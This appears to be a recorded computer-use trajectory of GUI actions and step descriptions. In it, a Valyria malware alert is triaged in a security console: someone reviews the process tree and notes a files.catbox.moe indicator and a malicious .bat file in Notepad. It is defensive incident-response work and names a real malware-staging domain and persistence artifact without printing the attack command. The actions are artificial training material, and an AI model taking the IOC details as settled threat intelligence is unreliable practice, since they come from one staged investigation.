
scroll(398, 408, "down", 1)

scroll(496, 434, "down", 1)

left_click(409, 407)

Review the encoded file's unsigned signer and prevalence, then select its 3:42:15 PM detection time.
scroll(798, 302, "down", 2)

scroll(833, 373, "down", 3)

scroll(808, 337, "down", 1)
scroll(811, 339, "down", 5)

left_click_drag(185, 408, 211, 408)
key("alt+Tab")
type("5-")

type("09-27 15:42:15:- Valyria malware was detected")
key("Up")
left_click_drag(201, 108, 196, 109)

left_click(255, 131)
Show the cmd.exe process details in the Valyria alert's process tree.
left_click(342, 383)
scroll(351, 390, "down", 1)

left_click(430, 420)

scroll(891, 438, "down", 2)

scroll(786, 430, "down", 1)
scroll(787, 430, "up", 3)

scroll(542, 423, "down", 1)

Copy the files.catbox.moe domain from the powershell.exe command line.
left_click(500, 433)

left_click(803, 446)
left_click_drag(796, 445, 847, 448)

right_click(844, 461)
left_click(877, 322)
Record the files.catbox.moe IOC and the 15:45:18 IRS_Audit_Requirement.bat execution line in Notepad.
key("alt+Tab")
key("Return")
type("IOC:")
key("ctrl+v")

type("udit_Requirement.bat executed")
Correct the batch file name in the notes and expand the startup-folder .bat event details.
left_click(297, 149)
type("s")
left_click(484, 370)

scroll(579, 489, "down", 4)

scroll(453, 412, "down", 3)
left_click(554, 384)
